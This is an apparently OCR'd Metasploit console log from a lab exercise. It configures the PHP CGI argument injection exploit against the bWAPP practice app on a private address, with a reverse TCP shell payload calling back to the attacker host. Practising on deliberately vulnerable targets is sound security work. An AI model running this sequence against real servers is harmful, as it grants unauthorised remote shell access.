 msf5 > search php_cgi
Matching Modules
================
#  Name                                     Disclosure Date  Rank
Check  Description
-  ----                                     ---------------  ----
-----  -----------
0  exploit/multi/http/php_cgi_arg_injection  2012-05-03       excellent
Yes    PHP CGI Argument Injection
msf5 > use exploit/multi/http/php_cgi_arg_injection
msf5 exploit(multi/http/php_cgi_arg_injection) > set rhost 192.168.56.107
rhost => 192.168.56.107
msf5 exploit(multi/http/php_cgi_arg_injection) > set targeturi /bWAPP/admi
n/
targeturi => /bWAPP/admin/
msf5 exploit(multi/http/php_cgi_arg_injection) > set payload generic/shell
_reverse_tcp
payload => generic/shell_reverse_tcp
msf5 exploit(multi/http/php_cgi_arg_injection) > set lhost 192.168.56.116
lhost => 192.168.56.116
msf5 exploit(multi/http/php_cgi_arg_injection) > exploit